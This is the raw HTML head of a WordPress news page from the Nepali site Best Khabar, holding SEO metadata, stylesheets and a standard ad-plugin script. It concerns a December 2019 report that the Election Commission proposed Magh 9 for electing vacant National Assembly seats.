

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bestkhabar.com/archives/601
body_size: 96573
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US">
<![endif]-->
<!--[if !(IE 7) & !(IE 8)]><!-->
<html lang="en-US">
<!--<![endif]-->
<head><meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<meta name="viewport" content="width=device-width" />
<title>राष्ट्रिय सभाका रिक्त सदस्य चयनका लागि माघ ९ मा चुनाव प्रस्ताव - Best Khabar</title>
<link rel="apple-touch-icon" href="https://bestkhabar.com/wp-content/themes/bestkhabar-theme/assets/images/favicon.png">
<link rel="shortcut icon" type="image/x-icon" href="https://bestkhabar.com/wp-content/themes/bestkhabar-theme/assets/images/favicon.ico">
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://bestkhabar.com/xmlrpc.php" />
<noscript><link rel="stylesheet" href="https://bestkhabar.com/wp-content/themes/bestkhabar-theme/assets/css/no-js.css"></noscript> <!-- If JavaScript Disabled -->
<!--[if lt IE 9]>
  <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
  <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
<![endif]-->
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v21.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://bestkhabar.com/archives/601" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="राष्ट्रिय सभाका रिक्त सदस्य चयनका लागि माघ ९ मा चुनाव प्रस्ताव - Best Khabar" />
	<meta property="og:description" content="१० डिसेम्बर, २०१९काठमाडौं । निर्वाचन आयोगले राष्ट्रिय सभाका रिक्त सदस्यहरुको चुनावी प्रक्रिया आगामी माघ ९ गते गर्ने प्रस्ताव गरेको छ । प्रधानमन्त्री केपी शर्मा ओलीलाई भेटेर आयोगले सभामा रिक्त एक तिहाइ सदस्यको चुनावको मिति प्रस्ताव गरेको हो । आगामी फागून २० गते पदावधि सकिन लागेका १९ जना सदस्यहरुको पदावधि सकिनु झण्डै डेढ महिना अघि नै..." />
	<meta property="og:url" content="https://bestkhabar.com/archives/601" />
	<meta property="og:site_name" content="Best Khabar" />
	<meta property="article:published_time" content="2019-12-09T23:47:27+00:00" />
	<meta property="article:modified_time" content="2019-12-09T23:47:30+00:00" />
	<meta property="og:image" content="https://bestkhabar.com/wp-content/uploads/2019/12/bicc.jpg" />
	<meta property="og:image:width" content="960" />
	<meta property="og:image:height" content="640" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Best Khabar Team" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Best Khabar Team" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://bestkhabar.com/archives/601","url":"https://bestkhabar.com/archives/601","name":"राष्ट्रिय सभाका रिक्त सदस्य चयनका लागि माघ ९ मा चुनाव प्रस्ताव - Best Khabar","isPartOf":{"@id":"https://bestkhabar.com/#website"},"primaryImageOfPage":{"@id":"https://bestkhabar.com/archives/601#primaryimage"},"image":{"@id":"https://bestkhabar.com/archives/601#primaryimage"},"thumbnailUrl":"https://bestkhabar.com/wp-content/uploads/2019/12/bicc.jpg","datePublished":"2019-12-09T23:47:27+00:00","dateModified":"2019-12-09T23:47:30+00:00","author":{"@id":"https://bestkhabar.com/#/schema/person/eed7ec3640971c066d6efcda78e0060a"},"breadcrumb":{"@id":"https://bestkhabar.com/archives/601#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://bestkhabar.com/archives/601"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bestkhabar.com/archives/601#primaryimage","url":"https://bestkhabar.com/wp-content/uploads/2019/12/bicc.jpg","contentUrl":"https://bestkhabar.com/wp-content/uploads/2019/12/bicc.jpg","width":960,"height":640},{"@type":"BreadcrumbList","@id":"https://bestkhabar.com/archives/601#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://bestkhabar.com/"},{"@type":"ListItem","position":2,"name":"राष्ट्रिय सभाका रिक्त सदस्य चयनका लागि माघ ९ मा चुनाव प्रस्ताव"}]},{"@type":"WebSite","@id":"https://bestkhabar.com/#website","url":"https://bestkhabar.com/","name":"Best Khabar","description":"Best Nepali Online News Portal Of Nepal","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bestkhabar.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"en-US"},{"@type":"Person","@id":"https://bestkhabar.com/#/schema/person/eed7ec3640971c066d6efcda78e0060a","name":"Best Khabar Team","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://bestkhabar.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c5c7766130f3a0def126b91cdbc0f164081e66b0f08a9c84ccffd1bfc2d977eb?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/c5c7766130f3a0def126b91cdbc0f164081e66b0f08a9c84ccffd1bfc2d977eb?s=96&d=mm&r=g","caption":"Best Khabar Team"},"url":"https://bestkhabar.com/archives/author/bestkhabar"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel="alternate" type="application/rss+xml" title="Best Khabar &raquo; राष्ट्रिय सभाका रिक्त सदस्य चयनका लागि माघ ९ मा चुनाव प्रस्ताव Comments Feed" href="https://bestkhabar.com/archives/601/feed" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bestkhabar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbestkhabar.com%2Farchives%2F601" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bestkhabar.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbestkhabar.com%2Farchives%2F601&#038;format=xml" />
<!-- bestkhabar.com is managing ads with Advanced Ads --><script id="bestk-ready">
			window.advanced_ads_ready=function(e,a){a=a||"complete";var d=function(e){return"interactive"===a?"loading"!==e:"complete"===e};d(document.readyState)?e():document.addEventListener("readystatechange",(function(a){d(a.target.readyState)&&e()}),{once:"interactive"===a})},window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[];		</script>
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-image-inline-css' type='text/css'>
.wp-block-image>a,.wp-block-image>figure>a{display:inline-block}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}@media not (prefers-reduced-motion){.wp-block-image img.hide{visibility:hidden}.wp-block-image img.show{animation:show-content-image .4s}}.wp-block-image[style*=border-radius] img,.wp-block-image[style*=border-radius]>a{border-radius:inherit}.wp-block-image.has-custom-border img{box-sizing:border-box}.wp-block-image.aligncenter{text-align:center}.wp-block-image.alignfull>a,.wp-block-image.alignwide>a{width:100%}.wp-block-image.alignfull img,.wp-block-image.alignwide img{height:auto;width:100%}.wp-block-image .aligncenter,.wp-block-image .alignleft,.wp-block-image .alignright,.wp-block-image.aligncenter,.wp-block-image.alignleft,.wp-block-image.alignright{display:table}.wp-block-image .aligncenter>figcaption,.wp-block-image .alignleft>figcaption,.wp-block-image .alignright>figcaption,.wp-block-image.aligncenter>figcaption,.wp-block-image.alignleft>figcaption,.wp-block-image.alignright>figcaption{caption-side:bottom;display:table-caption}.wp-block-image .alignleft{float:left;margin:.5em 1em .5em 0}.wp-block-image .alignright{float:right;margin:.5em 0 .5em 1em}.wp-block-image .aligncenter{margin-left:auto;margin-right:auto}.wp-block-image :where(figcaption){margin-bottom:1em;margin-top:.5em}.wp-block-image.is-style-circle-mask img{border-radius:9999px}@supports ((-webkit-mask-image:none) or (mask-image:none)) or (-webkit-mask-image:none){.wp-block-image.is-style-circle-mask img{border-radius:0;-webkit-mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-image:url('data:image/svg+xml;utf8,<svg viewBox="0 0 100 100" xmlns="http://www.w3.org/2000/svg"><circle cx="50" cy="50" r="50"/></svg>');mask-mode:alpha;-webkit-mask-position:center;mask-position:center;-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;-webkit-mask-size:contain;mask-size:contain}}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}.wp-block-image figure{margin:0}.wp-lightbox-container{display:flex;flex-direction:column;position:relative}.wp-lightbox-container img{cursor:zoom-in}.wp-lightbox-container img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://bestkhabar.com/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-quote-inline-css' type='text/css'>
.wp-block-quote{box-sizing:border-box;overflow-wrap:break-word}.wp-block-quote.is-large:where(:not(.is-style-plain)),.wp-block-quote.is-style-large:where(:not(.is-style-plain)){margin-bottom:1em;padding:0 1em}.wp-block-quote.is-large:where(:not(.is-style-plain)) p,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) p{font-size:1.5em;font-style:italic;line-height:1.6}.wp-block-quote.is-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-large:where(:not(.is-style-plain)) footer,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) cite,.wp-block-quote.is-style-large:where(:not(.is-style-plain)) footer{font-size:1.125em;text-align:right}.wp-block-quote>cite{display:block}
/*# sourceURL=https://bestkhabar.com/wp-includes/blocks/quote/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://maxcdn.bootstrapcdn.com/bootstrap/3.3.2/css/bootstrap.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://bestkhabar.com/wp-content/themes/bestkhabar-theme/assets/flexslider/flexslider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-css' href='https://bestkhabar.com/wp-content/themes/bestkhabar-theme/assets/css/style.css?ver=6.5' type='text/css' media='all' />
